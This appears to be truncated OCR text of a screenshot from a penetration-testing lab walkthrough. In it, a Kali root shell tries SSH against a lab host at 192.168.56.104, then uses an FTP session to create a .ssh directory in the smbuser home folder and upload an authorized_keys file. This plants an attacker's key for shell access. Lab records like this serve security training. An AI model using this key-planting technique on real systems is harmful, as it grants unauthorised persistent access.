 File Actions Edit View Help
# Arm
# ──────── www.arm
# My Fil
# Designed By
# Twitter
###########################################
smbuser@192.168.56.104: Permission denied (pub
┌──(root㉿kali)-[/home/kali/Desktop/working/lo
└─# ssh -o 'PubkeyAcceptedKeyTypes +ssh-rsa'
###########################################
# Arm
# ──────── www.arm
# My Fil
# Designed By
# Twitter
###########################################
smbuser@192.168.56.104: Permission denied (pub
┌──(root㉿kali)-[/home/kali/Desktop/working/lo
└─# ssh smbuser@192.168.56.104
###########################################
# Arm
# ──────── www.arm
# My Fi
# Designed B
# Twitter
###########################################
Last login: Thu Feb 20 16:42:21 2020
[smbuser@fileserver ~]$
ftp> mkdir .ssh
257 "/home/smbuser/.ssh" created
ftp> ls -al
229 Entering Extended Passive Mode (|||5991|).
150 Here comes the directory listing.
drwx------ 3 1000 1000 90 Dec 19 09:39 .
drwxr-xr-x 3 0 0 20 Feb 19 2020 ..
-rw------- 1 1000 1000 27 Feb 20 2020 .bash_histo
-rw-r--r-- 1 1000 1000 18 Mar 05 2015 .bash_logou
-rw-r--r-- 1 1000 1000 193 Mar 05 2015 .bash_profi
-rw-r--r-- 1 1000 1000 231 Mar 05 2015 .bashrc
drwxr-xr-x 2 1000 1000 6 Dec 19 09:39 .ssh
226 Directory send OK.
ftp> cd .ssh
250 Directory successfully changed.
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
229 Entering Extended Passive Mode (|||5899|).
150 Ok to send data.
100% |*************************************************************
226 Transfer complete.
563 bytes sent in 00:00 (785.43 KiB/s)
ftp> ls -al
229 Entering Extended Passive Mode (|||5410|).
150 Here comes the directory listing.
drwxr-xr-x 2 1000 1000 28 Dec 19 09:39 .
drwx------ 3 1000 1000 90 Dec 19 09:39 ..
-rw-r--r-- 1 1000 1000 563 Dec 19 09:39 authorized_
226 Directory send OK.
ftp> cd ../
250 Directory successfully changed.
ftp>